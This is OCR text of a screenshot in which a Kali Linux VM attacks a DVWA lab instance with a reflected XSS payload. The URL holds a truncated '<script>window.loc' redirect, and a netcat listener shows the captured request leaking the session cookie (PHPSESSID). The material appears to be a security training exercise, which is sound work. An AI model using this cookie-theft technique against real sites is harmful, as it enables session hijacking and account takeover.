 kali-linux-2023.4-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
17:49
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/xss_r/?name=<script>window.loc
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
Submit
Hello
127.0.0.1
kali@kali: ~
File Actions Edit View Help
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~]
└─$ nc -l -p 12345
GET /?cookie=security=low;%20PHPSESSID=11ad12947c12bd6b741b40d55ba79ab8 HTTP/1.1
Host: 127.0.0.1:12345
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Referer: http://192.168.50.101/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
CTRL (DESTRA)
1
12°C
Nuvoloso
Cerca
myhp
64
23:49
04/04/2024